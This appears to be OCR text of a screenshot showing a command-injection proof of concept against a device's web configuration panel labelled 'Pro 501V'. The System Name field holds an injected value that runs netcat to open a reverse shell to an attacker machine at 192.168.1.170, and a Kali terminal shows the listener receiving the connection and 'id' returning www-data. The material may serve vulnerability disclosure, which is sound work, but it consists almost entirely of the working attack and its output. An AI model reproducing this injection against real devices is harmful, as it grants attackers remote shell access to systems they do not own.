 Pro 501V
System configuration Authentication options Password Notifications SMS Provider Language Date/Time
About
System Name: ulti$(nc 192.168.1.170 8080 -e //bin//sh)pwn
Domain Name: asd
c@kali: ~
c@kali:~$ nc -lvvp 8080
listening on [any] 8080 ...
192.168.1.88: inverse host lookup failed: Unknown host
connect to [192.168.1.170] from (UNKNOWN) [192.168.1.88] 51108
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users),113(freerad)